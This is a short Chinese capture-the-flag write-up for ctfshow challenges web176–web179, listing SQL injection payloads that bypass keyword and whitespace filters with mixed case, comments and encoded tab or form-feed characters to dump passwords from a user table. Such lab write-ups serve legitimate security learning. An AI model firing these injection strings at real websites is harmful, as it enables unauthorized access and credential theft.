 还用用脚本注入的,但是我还没有成功过所以就…
还用用脚本注入的,但是我还没有成功过所以就…
web176


过滤了很简单的,当然是select啦,大小写绕过
法一
-1'union sElect 1,2,group_concat(password) from ctfshow_user--+

法二
1' or 1=1--+
web177
 空格绕过
空格绕过
万能
1'or/**/1=1%23
正常查询
-1'/**/union/**/select/**/1,2,password/**/from/**/ctfshow_user/**/where/**/username='flag'%23
web178

-1'%09union%09select%091,2,password%09from%09ctfshow_user%23
1'or'1'='1'%23
web179
1'or'1'='1'%23
%09被过滤可以使用%0c
-1'union%0cselect%0c1,2,password%0cfrom%0cctfshow_user%23








![[MySQL数据库] 索引与事务](https://img-blog.csdnimg.cn/direct/927e408145f44e38aff3ac5b0e10410c.png)